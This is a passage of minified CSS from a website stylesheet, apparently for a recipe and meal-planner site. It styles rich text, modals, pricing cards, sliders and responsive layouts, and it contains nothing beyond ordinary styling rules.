h4{margin-top:1.5rem;margin-bottom:1rem;font-size:1.25rem}.legal-rich-text h5,.legal-rich-text h6{margin-top:1.25rem;margin-bottom:1rem;font-size:1rem}.legal-rich-text p{margin-bottom:1rem}.legal-rich-text ul{margin-bottom:1.5rem}.legal-rich-text ol{margin-bottom:1.5rem;padding-left:2rem}.legal-rich-text a{color:var(--pink-1);text-decoration:none}.legal-rich-text img{border-radius:.5rem}.utility-page_button{align-self:center}.h2-rich-text{font-size:2.5rem;font-weight:400}.nav-search_component{margin-bottom:0;position:relative}.nav-search_input{background-color:var(--color-base--transparent);max-width:3rem;height:2rem;margin-bottom:0;transition:max-width .2s,width .2s}.nav-search_input:focus{border:1px solid var(--color-base--transparent);outline-color:var(--color-primary--primary-200);outline-offset:0px;outline-width:2px;outline-style:solid}.search_icon{z-index:-1;opacity:.75;pointer-events:none;width:1.125rem;height:1.125rem;position:absolute;bottom:50%;right:50%;transform:translate(50%,50%)}.hide-desktop{display:none}.search_list{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;display:flex}.search_link{color:var(--pink-1);font-size:1.5rem;transition:color .35s}.search_link:hover{color:#f3cdcd}.search_img{aspect-ratio:3/2;border:1px solid var(--color-gray--gray-600);object-fit:cover;object-position:0% 50%;border-radius:.25rem;width:auto;height:6rem}.responsibility-pillar_planet,.responsibility-pillar_landscape{object-fit:cover;width:100%;height:100%;position:absolute}.responsibility-pillar_cloud-1{object-fit:cover;width:35vw;height:auto;position:absolute;top:27%;left:-15%}.responsibility-pillar_cloud-2{object-fit:cover;width:35vw;height:auto;position:absolute;top:23%;left:-3%}.responsibility-pillar_cloud-3{object-fit:cover;width:25vw;height:auto;position:absolute;top:32%;left:24%}.responsibility-pillar_cloud-4{object-fit:cover;width:30vw;height:auto;position:absolute;top:30%;left:50%}.responsibility-pillar_cloud-5{object-fit:cover;width:25vw;height:auto;position:absolute;top:29%;left:67%}.responsibility-pillar_cloud-6{object-fit:cover;width:36vw;height:auto;position:absolute;top:27%;left:73%}.responsibility_header_img{object-fit:cover;width:100%;height:100%}.responsibility_header_gradient{background-image:linear-gradient(#fff6f2,#fff6f200 61%);width:100%;height:100%;position:absolute;inset:0%}.testimonials_spacer{width:100%;padding-top:0}.recipe-card_subgrid-placeholder{background-color:var(--orange);width:100%;height:2rem;display:none}.concept_scroll-indicator-wrap{flex-direction:column;justify-content:flex-end;align-items:center;width:100%;height:100svh;padding-bottom:3rem;display:flex;position:absolute}.concept_scroll-indicator{grid-column-gap:.5rem;grid-row-gap:.5rem;align-items:center;line-height:1;display:flex}.responsibility_header_img-2-wrap{display:none}.responsibility_header_img-3-wrap{transform-style:preserve-3d;display:none}.card-cta-label{font-size:.875rem}.icon-1x1-small-2{flex:none;width:1rem;height:1rem}.icon-1x1-small-2.is-checkmark{display:block}.cta_copy-link{width:1.5rem;height:1.5rem}.cta_copy-link.is-checkmark{display:none}.article_divider-img{aspect-ratio:1}.modal_wrap{z-index:40;background-color:#fff6f2f2;justify-content:center;align-items:center;width:100%;height:100%;display:none;position:fixed;top:0%;left:0%}.modal_component{border:1px solid var(--pink-1);background-color:var(--floral-white);color:var(--green-1);border-radius:1rem;max-width:45rem;padding:2rem;position:relative}.slider-button{justify-content:center;align-items:center;width:2.75rem;height:2.75rem;line-height:1;display:flex}.slider-button.is-banner-close{z-index:10;background-color:#1c1c1c;width:2.125rem;min-width:2.125rem;height:2.125rem;position:absolute;inset:3.125rem 3.125rem auto auto}.slider-button.swiper-prev.swiper-button-disabled,.slider-button.swiper-button-disabled{opacity:.5}.slider-close-icon{width:1rem;height:1rem}.modal_layout{grid-column-gap:2rem;grid-row-gap:2rem;display:flex}.modal_content{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;display:flex}.modal_img-wrap{border-radius:1rem;overflow:hidden}.button_close{border:1px solid var(--floral-white);border-radius:100vw;justify-content:center;align-items:center;width:2.75rem;height:2.75rem;transition:color .35s,border-color .35s;display:flex;position:absolute;inset:1rem 1rem auto auto}.button_close:hover{border:1px solid var(--pink-1);color:#5b7c74}.modal_img{object-fit:cover;width:100%;height:100%}.recipe_spacer{width:100%;padding-top:4rem}.recipe-article_layout{grid-column-gap:4rem;grid-row-gap:4rem;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr 2fr;grid-auto-columns:1fr;justify-content:center;place-items:start stretch;display:flex}.planner-cta_feature-list{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;display:flex}.planner-cta_component{grid-column-gap:1rem;grid-row-gap:1rem;border:1px solid var(--pink-1);border-radius:1rem;flex-flow:column;margin-top:2.25rem;padding:1.5rem;display:flex}.planner-cta_feature-item{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:row;justify-content:flex-start;align-items:flex-start;display:flex}.planner-cta_btn-wrap{justify-content:flex-start;align-items:center;display:flex}.planner-cta_header{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;display:flex}.planner-cta_feature-icon{flex:none;width:1.25rem;height:1.25rem;display:inline-flex;position:relative;top:.1rem}.tag{background-color:var(--orange);color:var(--floral-white);border-radius:100vw;padding:.25rem .5rem .1rem;font-size:.675rem;line-height:1;position:absolute;right:0}.section_mp-header{padding-top:2rem;padding-bottom:4rem}.recipes-pillar_text{text-align:center;font-size:1.5rem}.section_mp-features{background-color:var(--green-1);color:var(--floral-white);border-radius:2rem}.mp-features_list{flex-flow:column;display:flex}.mp-features_item{grid-column-gap:0rem;grid-row-gap:0rem;grid-template-rows:auto}.mp-features_img-wrap{aspect-ratio:1;box-shadow:0 0 0 1px var(--pink-1);border-radius:2rem;width:100%;padding:.25rem;overflow:clip}.mp-features_content{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:center;align-items:flex-start;padding-left:4rem;padding-right:4rem;display:flex}.mp-features_img{aspect-ratio:1;object-fit:cover;border-radius:1.75rem;width:100%;height:100%}.mp-features_btn-wrap{flex-flow:column;justify-content:flex-start;align-items:center;display:flex}.section_mp-app{border-radius:2rem}.mp-app_layout{grid-template-rows:auto}.mp-app_content{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;justify-content:center;align-items:flex-start;display:flex}.mp-app_logo-list{grid-column-gap:1rem;grid-row-gap:1rem;display:flex}.mp-app_logo-item{display:inline-flex}.mp-app_imgs{flex-flow:column;height:30rem;display:flex;position:relative}.mp-app_desktop-img{align-self:flex-end;width:32rem;height:auto}.mp-app_phone-img{width:11rem;height:auto;position:absolute;top:4.4rem}.mp-app-features_component{border-radius:2rem;justify-content:center;align-items:center;padding-top:10rem;display:flex}.mp-app-features_card{border-style:solid;border-width:2px 6px 6px 2px;border-color:var(--orange);background-color:var(--floral-white);flex-flow:column;padding:3rem 4rem;display:flex;position:relative}.mp-app-features_list{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;width:100%;padding-top:1.5rem;display:flex}.mp-app-features_item{grid-column-gap:.5rem;grid-row-gap:.5rem;justify-content:flex-start;align-items:flex-start;font-size:1.5rem;display:flex}.mp-app-features_icon{width:1.375rem;height:1.375rem;margin-top:.5rem;display:inline-flex}.mp-app-features_heading{border-bottom:1px solid var(--orange);color:var(--orange);padding-bottom:1.5rem;font-family:Melodrama Variable,sans-serif;font-size:2.625rem;font-weight:700}.mp-app-features_img{z-index:0;width:45rem;height:auto;position:absolute;top:-46%;left:-32%}.mp-app-features_card-wrap{position:relative}.mp-app-features_btn-wrap{justify-content:flex-start;align-items:flex-start;padding-top:2rem;display:flex}.text-size-large-2{font-size:1.5rem;line-height:1.2}.spacer-large-2{width:100%;padding-top:3rem}.accordion1_header{grid-column-gap:.5rem;grid-row-gap:.5rem;border-bottom:1px solid var(--pink-1);justify-content:space-between;align-items:flex-start;padding-top:.5rem;padding-bottom:1rem;padding-right:1rem;display:flex}.faq1_list{padding-left:0}.accordion1_arrow{width:2rem;height:2rem;margin-right:-1rem;display:none}.accordion1_panel{padding-top:.75rem;padding-bottom:1rem;overflow:hidden}.accordion1_item{grid-column-gap:.5rem;grid-row-gap:.5rem;cursor:pointer;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.faq1_item{list-style-type:none}.mp-header_btn-wrap{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.mp-header_layout{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;display:flex}.mp-header-features_list{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;width:100%;padding-top:1.5rem;display:flex}.mp-header-features_item{grid-column-gap:.5rem;grid-row-gap:.5rem;justify-content:flex-start;align-items:flex-start;font-size:1.125rem;display:flex}.mp-header-features_icon{width:1rem;margin-top:.35rem;display:inline-flex}.mp-header-features_card{border-style:solid;border-width:2px 6px 6px 2px;border-color:var(--orange);background-color:var(--floral-white);flex-flow:column;padding:3rem;display:flex;position:relative}.mp-header-features_img{z-index:0;width:80rem;height:auto;position:absolute;top:-30%;left:-34%}.mp-header-features_card-wrap{position:relative}.mp-header-bottom_layout{justify-content:space-between;align-items:flex-end;padding-right:10rem;display:flex;position:relative}.mp-header_star-wrap{grid-column-gap:.25rem;align-items:center;display:flex}.mp-header-rating_component{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;line-height:1;display:flex}.mp-header-raiting_row{grid-column-gap:.5rem;grid-row-gap:.5rem;justify-content:flex-start;align-items:center;display:flex}.mp-header-bottom_img-1{width:5.5rem;position:absolute;top:9%;left:8%}.mp-header-bottom_img-2{width:6.25rem;position:absolute;top:-43%;left:72%}.mp-header-bottom_img-3{width:5rem;position:absolute;top:-29%;right:0%}.mp-header-bottom_img-4{opacity:.75;width:4rem;position:absolute;top:53%;left:26%}.pricing_layout{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;place-items:center stretch;display:grid}.text-style-underline{text-decoration:underline}.highlights_list{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;max-width:50ch;display:flex}.highlights_item{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:flex-start;align-items:flex-start;display:flex}.highlights_icon{width:4rem;height:4rem;display:inline-flex}.highlights_content{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;padding-top:.5rem;display:flex}.pricing-card_component{border-style:solid;border-width:2px 6px 6px 2px;border-color:var(--orange);width:100%;max-width:30rem}.pricing-card_header{border-bottom:1px solid var(--pink-1);padding:2rem;position:relative}.pricing-card_price-text{font-variant-numeric:tabular-nums;width:8.5rem;font-family:Ranade Variable,sans-serif;font-size:3.75rem;font-weight:600}.pricing-card_currency{padding-top:.25rem;font-size:2rem;display:inline-flex}.pricing-card_price{grid-column-gap:.25rem;grid-row-gap:.25rem;font-family:Ranade Variable,sans-serif;font-weight:600;line-height:1;display:flex}.pricing-card_secondary-text{justify-content:flex-start;align-items:flex-end;transition:opacity .2s;display:flex}.pricing-card_content{border-bottom:1px solid var(--pink-1);padding:2rem}.pricing-features_list{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;width:100%;padding-top:1.5rem;display:flex}.pricing-features_item{grid-column-gap:.5rem;grid-row-gap:.5rem;justify-content:flex-start;align-items:flex-start;display:flex}.pricing-features_icon{width:1rem;margin-top:.25rem;display:inline-flex}.pricing-card_button-wrap{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;padding:2rem;display:flex}.section_steps{background-color:var(--green-1);color:var(--floral-white);border-radius:2rem}.steps_layout{grid-column-gap:0rem;grid-row-gap:0rem;grid-template-rows:auto;place-items:center stretch}.steps_img-wrap{aspect-ratio:1;box-shadow:0 0 0 1px var(--pink-1);border-radius:2rem;width:100%;height:auto;padding:.25rem}.steps_content-wrap{padding-left:4rem}.steps_list{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.steps_item{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:flex-start;align-items:flex-start;display:flex}.steps_number{border-bottom:1px solid var(--pink-1);justify-content:center;align-items:flex-start;width:1rem;margin-top:.15rem;font-family:Ranade Variable,sans-serif;font-size:1.25rem;font-weight:200;display:flex}.steps_content{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;display:flex}.section_mp-cta{background-color:var(--green-1);color:var(--floral-white);border-radius:2rem;padding-top:6rem;position:relative}.mp-cta-features_list{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:wrap;justify-content:center;align-items:flex-start;width:100%;padding-top:1rem;display:flex}.mp-cta-features_item{grid-column-gap:.5rem;grid-row-gap:.5rem;justify-content:flex-start;align-items:flex-start;font-size:1.125rem;display:flex}.mp-cta-features_icon{width:1.5rem;display:inline-flex}.mp-cta_btn-wrap{padding-top:2rem}.mp-cta_img-overlay{background-image:linear-gradient(#25403900,#25403980);width:100%;height:16.25rem;position:absolute;bottom:0%;left:0%}.mp-cta_img-wrap{width:100%;height:35rem;position:relative;overflow:clip}.pricing-toggle_wrapper{display:flex;position:relative}.pricing-toggle_container{grid-column-gap:1rem;grid-row-gap:1rem;background-color:#ffe8dc;border-radius:100vw;width:-moz-fit-content;width:fit-content;padding:.25rem;display:flex;position:relative}.pricing-toggle_option{z-index:1;opacity:.75;cursor:pointer;border-radius:100vw;padding:.5rem 1rem;font-family:Ranade Variable,sans-serif;font-size:.875rem;font-weight:600;transition:opacity .35s,color .25s;position:relative}.pricing-toggle_option.is-selected{opacity:1}.pricing-toggle_slider{background-color:var(--floral-white);border-radius:100vw;width:7.8rem;height:calc(100% - .5rem);transition-property:left,transform;transition-duration:.25s,.25s;transition-timing-function:ease,ease;position:absolute;top:.25rem;left:.25rem;box-shadow:0 2px 10px #0000001a}.pricing-toggle_save-label{color:var(--orange)}.mp-header_subheading{max-width:var(--max-width-medium);width:100%;font-size:1.25rem}.mp-features_icon{width:5rem;height:5.5rem}.text-color-pink{color:var(--pink-1)}.mp-header_heading{color:var(--orange)}.mp-heading-h2{max-width:var(--max-width-medium);width:100%}.mp-heading-h2.text-align-center.no-max-width{max-width:none}.mp-features_name{color:var(--pink-2)}.faq1_container{max-width:70ch;margin-left:auto;margin-right:auto}.steps_name{font-family:Ranade Variable,sans-serif;font-size:1.5rem;font-weight:500;line-height:1.4}.mp-cta_spacer{width:100%;padding-top:4rem}.pricing-card_col{grid-column-gap:.25rem;grid-row-gap:.25rem;flex-flow:column;justify-content:flex-end;align-items:flex-start;padding-bottom:.55rem;display:flex}.text-color-secondary{color:var(--color-gray--gray-600)}.mp-features_video{z-index:1;aspect-ratio:1;object-fit:cover;border-radius:1.75rem;width:100%;height:100%}.video-pause-img{opacity:.5;width:2rem;height:2rem}.testimonial-slider_container{justify-content:center;width:100%;max-width:48rem;overflow:hidden}.testimonial-slider_list-wrap{display:flex}.testimonial-slider_slide{grid-column-gap:1rem;grid-row-gap:1rem;text-align:center;flex-direction:column;flex:none;align-items:center;width:100%;height:100%;overflow:hidden}.testimonial_component{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;align-items:center;display:flex}.pricing-card_yearly-amount-text{opacity:0;color:var(--color-gray--gray-600);justify-content:flex-start;align-items:flex-end;transition:opacity .2s;display:flex}.recipe-rich-text h1{margin-top:1.5rem;margin-bottom:1rem}.recipe-rich-text h2{margin-top:1.5rem;margin-bottom:1rem;font-family:Ranade Variable,sans-serif;font-size:2.5rem;font-weight:400}.recipe-rich-text h3{margin-top:1.5rem;margin-bottom:1rem;font-size:1.75rem;font-weight:400}.recipe-rich-text h4{margin-top:1.5rem;margin-bottom:1rem;font-size:1.25rem}.recipe-rich-text h5,.recipe-rich-text h6{margin-top:1.25rem;margin-bottom:1rem;font-size:1rem}.recipe-rich-text p{margin-bottom:1rem}.recipe-rich-text ul{margin-bottom:1.5rem}.recipe-rich-text ol{margin-bottom:1.5rem;padding-left:2rem}.recipe-rich-text a{color:var(--pink-1);text-decoration:underline}.recipe-rich-text img{border-radius:.5rem}.section_partner-recipes{background-color:var(--green-1);color:var(--floral-white);border-radius:2rem;flex-flow:column;width:100%;padding-top:8rem;padding-bottom:8rem}.partner-recipe_header{grid-column-gap:1.5rem;grid-row-gap:1.5rem;text-align:center;flex-flow:column;justify-content:flex-start;align-items:center;width:100%;display:flex}.partner-recipe_component{grid-column-gap:3rem;grid-row-gap:3rem;color:var(--floral-white);flex-flow:column;display:flex}.partner-recipes_item{flex:none;width:100%}.partner-recipes_list{display:flex}.partner-recipes_list-wrap{width:100%;overflow:clip}.partner-recipes_list-wrap.swiper{max-width:none}.partner-recipe_bottom{background-color:var(--floral-white);flex-flow:column;justify-content:flex-start;align-items:flex-start;padding-bottom:2rem;overflow:clip}.partner-recipe_img{aspect-ratio:16/9;object-fit:cover;border-radius:2rem;width:100%;height:auto}.logos_list-wrap{justify-content:flex-start;align-items:center;height:8rem;display:flex;overflow:clip}.logos_list{grid-column-gap:1rem;grid-row-gap:1rem;flex:none;justify-content:flex-start;align-items:center;display:flex}.fg-logo{color:var(--orange);font-family:Melodrama Variable,sans-serif;font-size:2.5rem;font-weight:700;line-height:1}.partner-logo{width:auto;height:auto}.logos_group{grid-column-gap:1rem;grid-row-gap:1rem;flex:none;justify-content:flex-start;align-items:center;padding-left:2rem;padding-right:2rem;display:flex}.slider-navigation{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:space-between;align-items:center;display:flex}.slider-buttons{z-index:90;grid-column-gap:0rem;grid-row-gap:0rem;display:flex;position:relative}.slider-buttons.hide-desktop,.slider-buttons.is-equipment{display:none}.slider-button-2{grid-column-gap:.5rem;grid-row-gap:.5rem;background-color:#fff0;border-bottom:2px solid #fff0;justify-content:center;align-items:center;height:3rem;padding-left:0;padding-right:0;line-height:1;transition:opacity .25s,color .25s,border-color .25s;display:flex}.slider-button-2:hover{opacity:.75}.slider-button-2.swiper-prev.swiper-button-disabled{opacity:.5}.slider-button-arrow{width:2rem;height:2.5rem;display:inline-flex}.slider-pagination{z-index:90;justify-content:center;align-items:center;min-width:3rem;height:1.5rem;display:flex;position:relative}.slider-bullet{background-color:var(--floral-white);border-radius:100vw;width:.5rem;height:.5rem;margin-left:.35rem;margin-right:.35rem}.slider-bullet.is-active{background-color:var(--pink-1)}.x-logo{color:var(--orange);font-family:Melodrama Variable,sans-serif;font-size:2rem;font-weight:700;line-height:1}.partner-recipe_description{text-wrap:balance;width:100%;max-width:45ch;font-size:1.25rem}.text-balance{text-wrap:balance}.partner-recipe_heading{width:100%}.partner-recipe_logo-wrap{justify-content:center;align-items:center;height:6rem;display:flex}.partner-recipes_layout{position:relative}.slider-navigation-wrap{width:100%;position:absolute;top:19.5rem;left:0%}@media screen and (min-width:1280px){.footer_logo{line-height:1}.home-header_brand{font-size:8rem}.home-header_chefs-hat{width:16rem;margin-bottom:-2rem;margin-left:-26rem}.img-cover{width:100%;height:100%}.section_pillar_layout{grid-template:"Area"/1fr}.articles_list{grid-auto-columns:1fr}.article-card_category{font-family:Ranade Variable,sans-serif;font-size:.875rem;font-weight:500}.responsibility-articles_spacer{padding-top:35vw}.recipes-pillar_img{object-fit:cover;width:100%}.filter_checkbox.w--redirected-checked{background-color:var(--green-1)}.filter_item{overflow:hidden}.filter_count{text-align:center}.product-card_img{width:100%;height:100%}}@media screen and (min-width:1440px){.filter_checkbox-button{transition:background-color .35s}.recipes_veg-4{left:32%}.recipes_veg-6{left:14%}.recipes_veg-7{top:45%;left:38%}.recipes_veg-9{left:47%}.recipe-article_layout{grid-column-gap:6rem;grid-row-gap:6rem}.planner-cta_component{padding-left:2rem;padding-right:2rem}.mp-header-features_item{font-family:Ranade Variable,sans-serif;font-weight:500}.mp-header-features_img{width:35rem;max-width:none;top:-53%;left:-40%}.mp-header-bottom_layout{margin-top:4rem}.mp-header-bottom_img-1{width:7rem}.mp-header-bottom_img-2{top:-55%;left:83%}.mp-header-bottom_img-4{width:6rem}.mp-header_subheading{font-family:Ranade Variable,sans-serif;font-weight:500}.mp-heading-h2.text-align-center{max-width:36rem}}@media screen and (max-width:991px){h1{font-size:5rem}h2{font-size:2.875rem}.padding-xlarge{padding:3rem}.margin-xlarge{margin:3rem}.padding-xhuge{padding:6rem}.padding-xxhuge{padding:8rem}.padding-huge{padding:5rem}.margin-large{margin:2.5rem}.padding-xxlarge{padding:4rem}.padding-large{padding:2.5rem}.margin-huge{margin:5rem}.padding-medium{padding:1.5rem}.margin-xxlarge{margin:4rem}.margin-xhuge{margin:6rem}.margin-medium{margin:1.5rem}.margin-xxhuge{margin:8rem}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.margin-vertical{margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.hide-tablet{display:none}.fs-styleguide_2-col{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr}.max-width-full-tablet{width:100%;max-width:none}.heading-style-h1{font-size:5rem}.fs-styleguide_1-col{grid-column-gap:2rem;grid-row-gap:2rem}.fs-styleguide_heading-medium{font-size:3rem}.fs-styleguide_4-col{grid-template-columns:1fr}.form_input{font-family:Ranade Variable,sans-serif;font-weight:500;line-height:1}.padding-section-large{padding-top:6rem;padding-bottom:6rem}.fs-styleguide_3-col{grid-template-columns:1fr}.button.is-secondary{flex:none}.button.is-newsletter-submit{font-size:1rem}.fs-styleguide_section{grid-column-gap:2.5rem;grid-template-columns:1fr}.padding-section-medium{padding-top:4rem;padding-bottom:4rem}.article-header_content{padding:2rem}.nav{justify-content:flex-start}.nav_menu{background-color:var(--color-base--transparent);flex-direction:column;align-items:flex-start;padding-bottom:2rem;padding-left:2rem;padding-right:2rem}.menu-link{align-items:flex-start;padding-top:.75rem;padding-bottom:.75rem;padding-left:0;font-size:1rem}.recipe-header_heading{font-size:2rem}.recipe_details{grid-template-columns:1fr 1fr}.reviews_item{flex:18rem}.reviews_list{grid-template-columns:1fr 1fr}.review-card_img-wrap{min-height:24rem}.section-header{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column}.section-header.is-centered{grid-column-gap:1rem;grid-row-gap:1rem}.recipes_item{flex:18rem}.recipes_list{grid-template-columns:1fr 1fr}.footer_component{padding-top:6rem;padding-bottom:6rem}.footer_logo{font-size:1.75rem}.footer_links{flex-direction:column}.footer_bottom{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:wrap;padding-top:3rem}.footer_menu-link{padding-left:0;font-size:.85rem}.footer_logo-img{width:3rem;height:3rem}.nav_menu-button{margin-left:auto}.nav_menu-button.w--open{background-color:#0000}.home-header_component{aspect-ratio:3/3.75}.home-header_brand{font-size:5rem}.is-bottom{padding-left:7.8rem}.home-header_chefs-hat{width:8rem;margin-bottom:-1.6rem;margin-left:-14.6rem}.recipes-pillar_component.is-offset{top:4.5rem}.section_pillar-tag{font-size:1.5rem}.img-cover.is-placeholder{display:none}.articles_list.is-gap-large{grid-column-gap:1rem;grid-row-gap:1rem}.responsibility-articles_spacer{padding-top:67vw}.article-card_h2{font-size:1.75rem}.newsletter_content{padding-left:1.5rem}.form_row{grid-row-gap:0rem;flex-direction:column}.section_header_layout{aspect-ratio:auto}.recipes-header_layout{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr}.section_header_col-right{max-width:32rem}.footer_top{padding-bottom:3rem}.nav_container{justify-content:space-between;width:100%;max-width:90rem;margin-left:auto;margin-right:auto;display:flex}.footer_newsletter_component{padding-top:.5rem}.nav_socials{display:flex}.nav_button-icon{width:1.5rem;height:1.5rem;line-height:1}.products_list,.products_list.is-grid{grid-template-columns:1fr 1fr}.article-header-2_img-wrap{height:100svh}.article-header-2_h1{font-size:var(--article-h1-tablet)}.recipes-filter_spacer{padding-top:2rem}.veg-3{top:25%;left:-12%}.veg-4{top:38%;left:5%}.veg-5{width:15vw;top:24%;left:11%}.veg-6{top:7%}.veg-12{top:40%;left:73%}.veg-8{width:14vw;top:25%;left:48%}.veg-9{width:17vw;top:31%;left:64%}.veg-10{top:27%;left:85%}.veg-11{width:6vw;left:91%}.menu-link-underline{transform-origin:0%;align-self:flex-start}.nav_overlay{background-color:var(--color-primary--primary-800);opacity:0;width:100%;height:100%;display:block;position:fixed;top:0%;left:0%}.nav_title{flex-wrap:wrap;display:flex}.nav_title-wrap{display:block}.home_device-1{width:25vw}.home_device-5{width:24vw;top:71%;left:73%}.home_device-2{top:-2%;left:51%}.home_device-3{top:32%;left:77%}.home_device-4{width:18vw;top:72%;left:16%}.reviews_device-1{width:35vw;top:72%;left:5%}.section_header_content{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr}.reviews_device-2{width:22vw;top:1%;left:47%}.reviews_device-3{width:18vw;top:34%;left:82%}.reviews_device-4{width:25vw;top:83%;left:64%}.recipes_veg-1{width:35vw;top:69%;left:-15%}.recipes_veg-2{width:35vw;top:77%}.recipes_veg-3{width:28vw;top:3%;left:91%}.recipes_veg-4{width:16vw;top:1%;left:69%}.recipes_veg-5{width:15vw;top:24%;left:11%}.recipes_veg-6{width:7vw;top:-1%;left:15%}.recipes_veg-7{width:10vw;top:65%;left:52%}.recipes_veg-9{width:25vw;top:23%;left:71%}.recipes_veg-10{width:8vw;top:5%;left:50%}.recipes_veg-11{width:10vw;top:55%;left:87%}.nav_social-links{grid-column-gap:.5rem;grid-row-gap:.5rem;display:flex}.responsibility-pillar_img-wrap{width:100%}.responsibility_header_img-wrap{width:100%;bottom:-21%}.product-card_img.is-placeholder{display:none}.section_button-wrap{align-self:flex-start;display:flex}.offset-top{margin-top:-9rem}.nav-search_component{text-align:left;order:-1;margin-bottom:1rem}.nav-search_input{max-width:20rem}.search_icon{bottom:1rem;left:0}.hide-desktop{display:block}.responsibility_header_gradient{background-image:linear-gradient(#fff6f2,#fff6f200 72%)}.testimonials_spacer{padding-top:3rem}.recipe-article_layout{grid-column-gap:1rem;grid-row-gap:1rem}.planner-cta_component{padding:1rem}.planner-cta_btn-wrap{flex-flow:column;justify-content:flex-start;align-items:stretch}.mp-features_content{padding-left:2rem;padding-right:0}.mp-features_content.is-flipped{padding-left:0;padding-right:2rem}.mp-app_imgs{height:22rem}.mp-app_desktop-img{width:20rem}.mp-app_phone-img{width:6rem}.mp-app-features_component{padding-top:14rem}.mp-app-features_card{padding-left:3rem;padding-right:3rem}.mp-app-features_list{grid-column-gap:1rem;grid-row-gap:1rem}.mp-app-features_item{font-size:1.25rem}.mp-app-features_icon{margin-top:.25rem}.mp-app-features_img{width:50rem;top:-38%;left:-30%}.mp-header-bottom_layout{margin-top:6rem}.mp-header-bottom_img-1{top:47%;left:-12%}.mp-header-bottom_img-2{left:64%}.mp-header-bottom_img-3{right:-7%}.pricing_layout{grid-column-gap:1rem;grid-row-gap:1rem}.highlights_content{padding-top:.15rem}.pricing-card_header{padding:1.5rem}.pricing-card_price-text{width:7rem;font-size:3.25rem}.pricing-card_currency{font-size:1.5rem}.pricing-card_content,.pricing-card_button-wrap{padding:1.5rem}.steps_content-wrap{padding-left:2rem}.mp-cta_img-wrap{height:26rem}.pricing-toggle_container{grid-column-gap:.5rem;grid-row-gap:.5rem}.pricing-toggle_slider{left:8.7rem}.mp-features_icon{width:3rem}.mp-header_heading{font-size:4rem}.mp-heading-h2{font-size:2.25rem}.mp-features_name{font-size:1.5rem}.faq1_container{max-width:60ch}.slider-buttons.hide-desktop{display:flex}}@media screen and (max-width:767px){h2{font-size:2.5rem}h3{font-size:1.5rem}h4{font-size:1.25rem}h5{font-size:1rem}h6{font-size:.875rem}.padding-xlarge{padding:2rem}.margin-xlarge{margin:2rem}.padding-xhuge{padding:4rem}.padding-xxhuge{padding:4.5rem}.padding-huge{padding:3.5rem}.margin-large{margin:1.5rem}.padding-xxlarge{padding:3rem}.padding-large{padding:1.5rem}.margin-huge{margin:3.5rem}.padding-medium{padding:1.25rem}.margin-xxlarge{margin:3rem}.margin-xhuge{margin:4rem}.margin-medium{margin:1.25rem}.margin-xxhuge{margin:4.5rem}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.margin-vertical{margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.hide-mobile-landscape{display:none}.fs-styleguide_heading-large{font-size:3rem}.heading-style-h3{font-size:1.5rem}.heading-style-h1{font-size:2.5rem}.padding-global{padding-left:1.25rem;padding-right:1.25rem}.padding-section-small{padding-top:2rem;padding-bottom:2rem}.fs-styleguide_section-header{font-size:.875rem}.fs-styleguide_heading-medium{font-size:2rem}.max-width-full-mobile-landscape{width:100%;max-width:none}.heading-style-h4{font-size:1rem}.text-style-nowrap{white-space:normal}.heading-style-h6{font-size:.75rem}.text-size-large{font-size:1.25rem}.heading-style-h2{font-size:2rem}.fs-styleguide_version,.heading-style-h5{